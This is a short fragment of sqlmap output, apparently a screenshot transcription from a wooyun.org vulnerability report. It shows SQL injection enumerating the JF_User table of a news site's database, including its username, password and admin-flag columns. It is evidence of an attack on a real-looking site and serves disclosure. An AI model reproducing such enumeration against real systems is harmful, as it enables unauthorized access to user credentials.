 [16:48:15] [INFO] retrieved: NewsState
[16:48:16] [INFO] retrieved: bit
[16:48:16] [INFO] retrieved: NickName
[16:48:16] [INFO] retrieved: nvarchar
[16:48:16] [INFO] retrieved: SystemSet
[16:48:16] [INFO] retrieved: nvarchar
[16:48:16] [INFO] retrieved: UserID
[16:48:17] [INFO] retrieved: int
[16:48:17] [INFO] retrieved: UserName
[16:48:17] [INFO] retrieved: nvarchar
[16:48:17] [INFO] retrieved: UserPwd
[16:48:17] [INFO] retrieved: nvarchar
Database: lqnews
Table: JF_User
[11 columns]
+-------------+----------+
| Column      | Type     |
+-------------+----------+
| CategoryID  | nvarchar |
| DateAndTime | datetime |
| ErrLogCount | int      |
| IsAdmin     | bit      |
| LogCount    | int      |
| NewsState   | bit      |
| NickName    | nvarchar |
| SystemSet   | nvarchar |
| UserID      | int      |
| UserName    | nvarchar |
| UserPwd     | nvarchar |
+-------------+----------+
[16:48:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[16:48:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\luqiao.zjol.c
www.wooyun.org